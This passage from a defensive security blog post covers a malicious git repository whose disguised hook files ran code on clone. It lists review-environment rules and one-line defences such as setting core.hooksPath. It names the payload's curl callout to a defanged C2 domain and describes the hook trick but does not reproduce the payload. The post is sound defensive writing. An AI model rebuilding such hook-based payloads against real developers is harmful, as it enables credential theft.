Rule one: client code never touches a machine that has credentials on it. Not my laptop, not a teammate’s laptop, not anything that is logged into GitHub with my SSH key or has an AWS profile sitting in ~/.aws. We keep a small pool of dedicated review boxes for this. Some are plain VirtualBox VMs, some are cloud instances we spin up on demand, and for the lightest cases we use throwaway Docker containers on an otherwise empty host. The specific technology is not the point. The point is that the environment has nothing worth stealing and can be destroyed without thinking about it.

Rule two: the review environment gets reformatted every single time. Not “cleaned.” Not “reset to a snapshot from last month that also had three other clients’ code on it at some point.” Wiped. A fresh install, fresh clone of whatever baseline tooling we need, and nothing else. If it is a VM, we blow the disk image away and build a new one from a known-good template. If it is a cloud instance, we terminate it and provision a new one. Docker is nice for this because docker run --rm does most of the work for you, but only if you resist the urge to mount your home directory into the container, which defeats the entire point.

Rule three: no network egress that we haven’t thought about. A review VM does not need to reach arbitrary hosts on the internet. It needs to reach the git host the code came from, and maybe a package registry, and that is usually it. On the VMs we use seriously, egress is filtered. If the attacker’s payload in this sample had been allowed to run, the curl to cleverstack-ext30341[.]vercel[.]app would have been a connection to something that was not on our allowlist, and the review machine would have shown that connection in its logs even if the payload finished silently. Having somewhere to look after the fact matters almost as much as not running the thing in the first place.

Rule four: even inside the disposable environment, we prefer to read before we run. For a git repo specifically, that means cloning with git clone --no-checkout so the initial checkout phase does not fire, and reading files through git show and git log -p instead of materialising a working tree. It means opening .git/hooks/ before opening anything else and treating every file in there as hostile regardless of extension, because after this one I am never going to assume .sample means inert again. A one-liner like

1

find .git/hooks -type f -exec wc -l {} \; -exec head -5 {} \;

is enough to catch the “why is this supposedly-template file 130 lines long and executable” case, which is exactly the question I would have been asking if I had opened post-rebase.sample cold.

Rule five, and this one is the cheap win I want everyone reading this post to take away even if they skip the rest: set core.hooksPath globally.

1

git config --global core.hooksPath ~/.git-hooks-global

Once that is set, git ignores the .git/hooks/ directory inside every repo you touch and only runs hooks from the directory you point it at. The attacker’s hooks stay on disk. They just never fire. You lose the ability to use per-repo hooks, which is a real trade-off if you work on projects that ship legitimate ones, so this is not something I would recommend forcing on a whole engineering team for all their repos. But for the specific case of “someone I do not fully trust just handed me a zip file and I want to take a look,” it is the single most effective one-line defence I know of. Think of it as the git equivalent of “don’t open attachments from strangers.”

Any one of those controls on its own is worth something. All of them together is what turns a well-engineered trap into a curiosity I can write a blog post about, instead of an incident response I am writing an internal post-mortem about.

There is one more habit I am adding after this: treat “zip with no real source files” as a flag, not a relaxing signal. A folder where the working tree is nothing but a README, a Word doc, and some PDFs used to mean “probably a stakeholder who just wants an estimate.” After this one, it is the exact shape of the trap, and the next time I see it I am opening .git/hooks/ before I open anything else.

Closing thought

The reason this one bothers me more than the usual malicious-npm-package story is that the victim does not have to do anything wrong. They don’t npm install a random dependency. They don’t run a strange shell script. They don’t even open a file. They run git clone on a URL someone sent them, which is an operation every developer performs dozens of times a week without thinking. git clone is not supposed to execute arbitrary code. The attacker found a corner of git’s design where, technically, it can.

I don’t think this is a git bug. Hooks are a useful feature, and making them opt-in would break real workflows for real people. It is a sharp edge, and the problem is that almost nobody in our industry is taught about it until the day someone tries to use it on them. The attackers have clearly noticed. We should probably catch up.

All code in this post was reproduced from a real malware sample for defensive-research purposes only. The C2 domain has been defanged. If you work in incident response and want the full IOCs, reach out.